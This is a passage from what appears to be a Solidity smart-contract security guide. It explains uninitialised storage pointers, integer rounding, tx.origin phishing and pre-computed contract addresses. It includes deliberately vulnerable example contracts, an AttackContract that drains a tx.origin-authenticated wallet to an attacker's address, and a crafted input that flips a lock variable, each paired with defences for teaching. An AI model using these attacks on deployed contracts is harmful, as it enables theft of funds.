<p dir="auto">To discuss this vulnerability, first we need to understand how storage works in Solidity. As a high level overview (without any proper technical detail -  I suggest reading the Solidity docs for a proper review), state variables are stored sequentially in <em>slots</em> as they appear in the contract (they can be grouped together, but not in this example, so we won't worry about that). Thus, <code>unlocked</code> exists in <code>slot 0</code>, <code>registeredNameRecord</code> exists in <code>slot 1</code> and <code>resolve</code> in <code>slot 2</code> etc. Each of these slots are of byte size 32 (there are added complexities with mappings which we ignore for now). The boolean <code>unlocked</code> will look like <code>0x000...0</code> (64 <code>0</code>'s, excluding the <code>0x</code>) for <code>false</code> or <code>0x000...1</code>(63 <code>0</code>'s) for <code>true</code>. As you can see, there is a significant waste of storage in this particular example.</p>
<p dir="auto">The next piece of information that we need, is that Solidity defaults complex data types, such as <code>structs</code>, to <code>storage</code> when initialising them as local variables. Therefore, <code>newRecord</code> on line [16] defaults to <code>storage</code>. The vulnerability is caused by the fact that <code>newRecord</code> is not initialised. Because it defaults to storage, it becomes a pointer to storage and because it is uninitialised, it points to slot <code>0</code> (i.e. where <code>unlocked</code> is stored). Notice that on lines [17] and [18] we then set <code>nameRecord.name</code> to <code>_name</code> and <code>nameRecord.mappedAddress</code> to <code>_mappedAddress</code>, this in effect changes the storage location of slot 0 and slot 1 which modifies both <code>unlocked</code> and the storage slot associated with <code>registeredNameRecord</code>.</p>
<p dir="auto">This means that <code>unlocked</code> can be directly modified, simply by the <code>bytes32 _name</code> parameter of the <code>register()</code> function. Therefore, if the last byte  of <code>_name</code> is non-zero, it will modify the last byte of storage <code>slot 0</code> and directly change <code>unlocked</code> to <code>true</code>. Such <code>_name</code> values will pass the <code>require()</code> on line [23] as we are setting <code>unlocked</code> to <code>true</code>. Try this in Remix. Notice the function will pass if you use a <code>_name</code> of the form: <code>0x0000000000000000000000000000000000000000000000000000000000000001</code></p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-storage-prev" tabindex="-1" class="heading-element" dir="auto">Preventative Techniques</h3><a id="user-content-preventative-techniques-13" class="anchor" aria-label="Permalink: Preventative Techniques" href="#preventative-techniques-13"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">The Solidity compiler raises uninitialised storage variables as warnings, thus developers should pay careful attention to these warnings when building smart contracts. The current version of mist (0.10), doesn't allow these contracts to be compiled. It is good practice to explicitly use the <code>memory</code> or <code>storage</code> keywords when dealing with complex types to ensure they behave as expected. As of Solidity version <code>0.5.0</code> use of <code>memory</code> and <code>storage</code> are mandatory.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-storage-example" tabindex="-1" class="heading-element" dir="auto">Real-World Examples: Honey Pots: OpenAddressLottery and CryptoRoulette</h3><a id="user-content-real-world-examples-honey-pots-openaddresslottery-and-cryptoroulette" class="anchor" aria-label="Permalink: Real-World Examples: Honey Pots: OpenAddressLottery and CryptoRoulette" href="#real-world-examples-honey-pots-openaddresslottery-and-cryptoroulette"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">A honey pot named OpenAddressLottery (<a href="https://etherscan.io/address/0x741f1923974464efd0aa70e77800ba5d9ed18902#code" rel="nofollow">contract code</a>) was deployed that used this uninitialised storage variable querk to collect ether from some would-be hackers. The contract is rather in-depth, so I will leave the discussion to this <a href="https://www.reddit.com/r/ethdev/comments/7wp363/how_does_this_honeypot_work_it_seems_like_a/" rel="nofollow">reddit thread</a> where the attack is quite clearly explained.</p>
<p dir="auto">Another honey pot, CryptoRoulette (<a href="https://etherscan.io/address/0x8685631276cfcf17a973d92f6dc11645e5158c0c#code" rel="nofollow">contract code</a>) also utilises this trick to try and collect some ether. If you can't figure out how the attack works, see <a href="https://medium.com/@jsanjuas/an-analysis-of-a-couple-ethereum-honeypot-contracts-5c07c95b0a8d" rel="nofollow">An analysis of a couple Ethereum honeypot contracts</a> for an overview of this contract and others.</p>
<div class="markdown-heading" dir="auto"><h2 id="user-content-precision" tabindex="-1" class="heading-element" dir="auto"><span id="user-content-SP-15">15. Floating Points and Precision</span></h2><a id="user-content-15-floating-points-and-precision" class="anchor" aria-label="Permalink: 15. Floating Points and Precision" href="#15-floating-points-and-precision"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">As of this writing (Solidity v0.4.24), fixed point or floating point numbers are not supported. This means that floating point representations must be made with the integer types in Solidity. This can lead to errors/vulnerabilities if not implemented correctly.</p>
<p dir="auto">For further reading, see <a href="https://github.com/ethereum/wiki/wiki/Safety#beware-rounding-with-integer-division">Ethereum Contract Security Techniques and Tips - Rounding with Integer Division</a>,</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-precision-vuln" tabindex="-1" class="heading-element" dir="auto">The Vulnerability</h3><a id="user-content-the-vulnerability-14" class="anchor" aria-label="Permalink: The Vulnerability" href="#the-vulnerability-14"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">As there is no fixed point type in Solidity, developers are required to implement their own using the standard integer data types. There are a number of pitfalls developers can run into during this process. I will try to highlight some of these in this section.</p>
<p dir="auto">Let's begin with a code example (let's ignore any over/under flow issues for simplicity).</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="contract FunWithNumbers {
    uint constant public tokensPerEth = 10;
    uint constant public weiPerEth = 1e18;
    mapping(address =&gt; uint) public balances;

    function buyTokens() public payable {
        uint tokens = msg.value/weiPerEth*tokensPerEth; // convert wei to eth, then multiply by token rate
        balances[msg.sender] += tokens;
    }

    function sellTokens(uint tokens) public {
        require(balances[msg.sender] &gt;= tokens);
        uint eth = tokens/tokensPerEth;
        balances[msg.sender] -= tokens;
        msg.sender.transfer(eth*weiPerEth); //
    }
}"><pre><span class="pl-k">contract</span> <span class="pl-en">FunWithNumbers</span> {
    <span class="pl-c1">uint</span> <span class="pl-k">constant public </span>tokensPerEth <span class="pl-k">=</span> <span class="pl-c1">10</span>;
    <span class="pl-c1">uint</span> <span class="pl-k">constant public </span>weiPerEth <span class="pl-k">=</span> <span class="pl-c1">1e18</span>;
    <span class="pl-k">mapping</span>(<span class="pl-c1">address</span> <span class="pl-k">=&gt;</span> <span class="pl-c1">uint</span>) <span class="pl-k">public</span> balances;

    <span class="pl-k">function<span class="pl-en"> buyTokens</span></span>() <span class="pl-k">public</span> <span class="pl-k">payable</span> {
        <span class="pl-c1">uint</span> tokens <span class="pl-k">=</span> <span class="pl-c1">msg</span>.<span class="pl-c1">value</span><span class="pl-k">/</span>weiPerEth<span class="pl-k">*</span>tokensPerEth; <span class="pl-c">// convert wei to eth, then multiply by token rate</span>
        balances[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">+=</span> tokens;
    }

    <span class="pl-k">function<span class="pl-en"> sellTokens</span></span>(<span class="pl-c1">uint</span> <span class="pl-v">tokens</span>) <span class="pl-k">public</span> {
        <span class="pl-k">require</span>(balances[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">&gt;=</span> tokens);
        <span class="pl-c1">uint</span> eth <span class="pl-k">=</span> tokens<span class="pl-k">/</span>tokensPerEth;
        balances[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">-=</span> tokens;
        <span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>.<span class="pl-en">transfer</span>(eth<span class="pl-k">*</span>weiPerEth); <span class="pl-c">//</span>
    }
}</pre></div>
<p dir="auto">This simple token buying/selling contract has some obvious problems in the buying and selling of tokens. Although the mathematical calculations for buying and selling tokens are correct, the lack of floating point numbers will give erroneous results. For example, when buying tokens on line [7], if the value is less than <code>1 ether</code> the initial division will result in <code>0</code>, leaving the final multiplication <code>0</code> (i.e. <code>200 wei</code> divided by <code>1e18</code> <code>weiPerEth</code> equals <code>0</code>). Similarly, when selling tokens, any tokens less than <code>10</code> will also result in <code>0 ether</code>. In fact, rounding here is always down, so selling <code>29 tokens</code>, will result in <code>2 ether</code>.</p>
<p dir="auto">The issue with this contract is that the precision is only to the nearest <code>ether</code> (i.e. <code>1e18 wei</code>). This can sometimes get tricky when dealing with <code>decimals</code> in <a href="https://github.com/ethereum/EIPs/blob/master/EIPS/eip-20.md">ERC20</a> tokens when you need higher precisions.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-precision-prev" tabindex="-1" class="heading-element" dir="auto">Preventative Techniques</h3><a id="user-content-preventative-techniques-14" class="anchor" aria-label="Permalink: Preventative Techniques" href="#preventative-techniques-14"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">Keeping the right precision in your smart contracts is very important, especially when dealing ratios and rates which reflect economic decisions.</p>
<p dir="auto">You should ensure that any ratios or rates you are using allow for large numerators in fractions. For example, we used the rate <code>tokensPerEth</code> in our example. It would have been better to use <code>weiPerTokens</code> which would be a large number. To solve for the amount of tokens we could do <code>msg.value/weiPerTokens</code>. This would give a more precise result.</p>
<p dir="auto">Another tactic to keep in mind, is to be mindful of order of operations. In the above example, the calculation to purchase tokens was <code>msg.value/weiPerEth*tokenPerEth</code>. Notice that the division occurs before the multiplication. This example would have achieved a greater precision if the calculation performed the multiplication first and then the division, i.e. <code>msg.value*tokenPerEth/weiPerEth</code>.</p>
<p dir="auto">Finally, when defining arbitrary precision for numbers it can be a good idea to convert variables into higher precision, perform all mathematical operations, then finally when needed, convert back down to the precision for output. Typically <code>uint256</code>'s are used (as they are optimal for gas usage) which give approximately 60 orders of magnitude in their range, some of which can be dedicated to the precision of mathematical operations. It may be the case that it is better to keep all variables in high precision in solidity and convert back to lower precisions in external apps (this is essentially how the <code>decimals</code> variable works in <a href="https://github.com/ethereum/EIPs/blob/master/EIPS/eip-20.md">ERC20 Token</a> contracts). To see examples of how this can be done and the libraries to do this, I recommend looking at the <a href="https://github.com/dapphub/ds-math">Maker DAO DSMath</a>. They use some funky naming, <code>WAD</code>s and <code>RAY</code>s but the concept is useful.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-precision-example" tabindex="-1" class="heading-element" dir="auto">Real-World Example: Ethstick</h3><a id="user-content-real-world-example-ethstick" class="anchor" aria-label="Permalink: Real-World Example: Ethstick" href="#real-world-example-ethstick"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">I couldn't find a good example where rounding has caused a severe issue in a contract, but I'm sure there are plenty out there. Feel free to update this if you have a good one in mind.</p>
<p dir="auto">For lack of a good example, I want to draw your attention to <a href="https://etherscan.io/address/0xbA6284cA128d72B25f1353FadD06Aa145D9095Af#code" rel="nofollow">Ethstick</a> mainly because I like the cool naming within the contract. This contract doesn't use any extended precision, however, it deals with <code>wei</code>. So this contract will have issues of rounding, but only at the <code>wei</code> level of precision. It has some more serious flaws, but these are relating back to the difficulty in getting entropy on the blockchain (see <a href="#entropy-illusion">Entropy Illusion</a>). For a further discussion on the Ethstick contract, I'll refer you to another post of Peter Venesses, <a href="https://vessenes.com/ethereum-contracts-are-going-to-be-candy-for-hackers/" rel="nofollow">Ethereum Contracts Are Going to be Candy For Hackers</a>.</p>
<div class="markdown-heading" dir="auto"><h2 id="user-content-tx-origin" tabindex="-1" class="heading-element" dir="auto"><span id="user-content-SP-16">16. Tx.Origin Authentication<span></span></span></h2><a id="user-content-16-txorigin-authentication-1" class="anchor" aria-label="Permalink: 16. Tx.Origin Authentication" href="#16-txorigin-authentication-1"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">Solidity has a global variable, <code>tx.origin</code> which traverses the entire call stack and returns the address of the account that originally sent the call (or transaction). Using this variable for authentication in smart contracts leaves the contract vulnerable to a phishing-like attack.</p>
<p dir="auto">For further reading, see <a href="https://ethereum.stackexchange.com/questions/1891/whats-the-difference-between-msg-sender-and-tx-origin" rel="nofollow">Stack Exchange Question</a>, <a href="https://vessenes.com/tx-origin-and-ethereum-oh-my/" rel="nofollow">Peter Venesses's Blog</a> and <a href="https://medium.com/coinmonks/solidity-tx-origin-attacks-58211ad95514" rel="nofollow">Solidity - Tx.Origin attacks</a>.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-tx-origin-vuln" tabindex="-1" class="heading-element" dir="auto">The Vulnerability</h3><a id="user-content-the-vulnerability-15" class="anchor" aria-label="Permalink: The Vulnerability" href="#the-vulnerability-15"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">Contracts that authorise users using the <code>tx.origin</code> variable are typically vulnerable to phishing attacks which can trick users into performing authenticated actions on the vulnerable contract.</p>
<p dir="auto">Consider the simple contract,</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="contract Phishable {
    address public owner;

    constructor (address _owner) {
        owner = _owner;
    }

    function () public payable {} // collect ether

    function withdrawAll(address _recipient) public {
        require(tx.origin == owner);
        _recipient.transfer(this.balance);
    }
}"><pre><span class="pl-k">contract</span> <span class="pl-en">Phishable</span> {
    <span class="pl-c1">address</span> <span class="pl-k">public</span> owner;

    <span class="pl-k">constructor</span> (<span class="pl-c1">address</span> <span class="pl-v">_owner</span>) {
        owner <span class="pl-k">=</span> _owner;
    }

    <span class="pl-k">function</span> () <span class="pl-k">public</span> <span class="pl-k">payable</span> {} <span class="pl-c">// collect ether</span>

    <span class="pl-k">function<span class="pl-en"> withdrawAll</span></span>(<span class="pl-c1">address</span> <span class="pl-v">_recipient</span>) <span class="pl-k">public</span> {
        <span class="pl-k">require</span>(<span class="pl-c1">tx</span>.<span class="pl-c1">origin</span> <span class="pl-k">==</span> owner);
        _recipient.<span class="pl-en">transfer</span>(<span class="pl-mi">this</span>.balance);
    }
}</pre></div>
<p dir="auto">Notice that on line [11] this contract authorises the <code>withdrawAll()</code> function using <code>tx.origin</code>. This contract allows for an attacker to create an attacking contract of the form,</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="import &quot;Phishable.sol&quot;;

contract AttackContract {

    Phishable phishableContract;
    address attacker; // The attackers address to receive funds.

    constructor (Phishable _phishableContract, address _attackerAddress) {
        phishableContract = _phishableContract;
        attacker = _attackerAddress;
    }

    function () payable {
        phishableContract.withdrawAll(attacker);
    }
}"><pre><span class="pl-k">import</span> <span class="pl-s">"<span class="pl-s">Phishable.sol</span>"</span>;

<span class="pl-k">contract</span> <span class="pl-en">AttackContract</span> {

    Phishable phishableContract;
    <span class="pl-c1">address</span> attacker; <span class="pl-c">// The attackers address to receive funds.</span>

    <span class="pl-k">constructor</span> (Phishable <span class="pl-v">_phishableContract</span>, <span class="pl-c1">address</span> <span class="pl-v">_attackerAddress</span>) {
        phishableContract <span class="pl-k">=</span> _phishableContract;
        attacker <span class="pl-k">=</span> _attackerAddress;
    }

    <span class="pl-k">function</span> () <span class="pl-k">payable</span> {
        phishableContract.<span class="pl-en">withdrawAll</span>(attacker);
    }
}</pre></div>
<p dir="auto">To utilise this contract, an attacker would deploy it, and then convince the owner of the <code>Phishable</code> contract to send this contract some amount of ether. The attacker may disguise this contract as their own private address and social engineer the victim to send some form of transaction to the address. The victim, unless being careful, may not notice that there is code at the attacker's address, or the attacker may pass it off as being a multisignature wallet or some advanced storage wallet (remember
source code of public contracts is not available by default).</p>
<p dir="auto">In any case, if the victim sends a transaction (with enough gas) to the <code>AttackContract</code> address, it will invoke the fallback function, which in turn calls the <code>withdrawAll()</code> function of the <code>Phishable</code> contract, with the parameter <code>attacker</code>. This will result in the withdrawal of all funds from the <code>Phishable</code> contract to the <code>attacker</code> address. This is because the address that first initialised the call was the victim (i.e. the <code>owner</code> of the <code>Phishable</code> contract). Therefore, <code>tx.origin</code> will be equal to <code>owner</code> and the <code>require</code> on line [11] of the <code>Phishable</code> contract will pass.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-tx-origin-prev" tabindex="-1" class="heading-element" dir="auto">Preventative Techniques</h3><a id="user-content-preventative-techniques-15" class="anchor" aria-label="Permalink: Preventative Techniques" href="#preventative-techniques-15"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto"><code>tx.origin</code> should not be used for authorisation in smart contracts. This isn't to say that the <code>tx.origin</code> variable should never be used. It does have some legitimate use cases in smart contracts. For example, if one wanted to deny external contracts from calling the current contract, they could implement a <code>require</code> of the from <code>require(tx.origin == msg.sender)</code>. This prevents intermediate contracts being used to call the current contract, limiting the contract to regular code-less addresses.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-tx-origin-example" tabindex="-1" class="heading-element" dir="auto">Real-World Example: Not Known</h3><a id="user-content-real-world-example-not-known" class="anchor" aria-label="Permalink: Real-World Example: Not Known" href="#real-world-example-not-known"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">I do not know of any publicised exploits of this form in the wild.</p>
<div class="markdown-heading" dir="auto"><h2 id="user-content-ethereum-quirks" tabindex="-1" class="heading-element" dir="auto">Ethereum Quirks</h2><a id="user-content-ethereum-quirks-1" class="anchor" aria-label="Permalink: Ethereum Quirks" href="#ethereum-quirks-1"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">I intend to populate this section with various interesting quirks that get discovered by the community. These are kept in this blog as they may aid in smart contract development if one were to utilize these quirks in practice.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-keyless-eth" tabindex="-1" class="heading-element" dir="auto">Keyless Ether</h3><a id="user-content-keyless-ether" class="anchor" aria-label="Permalink: Keyless Ether" href="#keyless-ether"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">Contract addresses are deterministic, meaning that they can be calculated prior to actually creating the address. This is the case for addresses creating contracts and also for contracts spawning other  contracts. In fact, a created contract's address is determined by:</p>
<p dir="auto"><code>keccak256(rlp.encode([&lt;account_address&gt;, &lt;transaction_nonce&gt;])</code></p>
<p dir="auto">Essentially, a contract's address is just the <code>keccak256</code> hash of the account that created it concatenated with the accounts transaction nonce<sup><a href="#user-content-fn-2-f806247615d9df123763cede090e0afd" id="user-content-fnref-2-f806247615d9df123763cede090e0afd" data-footnote-ref="" aria-describedby="footnote-label">2</a></sup>. The same is true for contracts, except contracts nonce's start at <code>1</code> whereas address's transaction nonce's start at <code>0</code>.</p>
<p dir="auto">This means that given an Ethereum address, we can calculate all the possible contract addresses that this address can spawn. For example, if the address <code>0x123000...000</code> were to create a contract on its 100th transaction, it would create the contract address <code>keccak256(rlp.encode[0x123...000, 100])</code>, which would give the contract address, <code>0xed4cafc88a13f5d58a163e61591b9385b6fe6d1a</code>.</p>
<p dir="auto">What does this all mean? This means that you can send ether to a pre-determined address (one which you don't own the private key to, but know that one of your accounts can create a contract to). You can send ether to that address and then retrieve the ether by later creating a contract which gets spawned over the same address. The constructor could be used to return all your pre-sent ether. Thus if someone were to obtain all your Ethereum private keys, it would be difficult for the attacker to discover that your Ethereum addresses also have access to this <em>hidden</em> ether. In fact, if the attacker spent too many transaction such that the nonce required to access your ether is used, it is impossible to recover your hidden ether.</p>
<p dir="auto">Let me clarify this with a contract.</p>
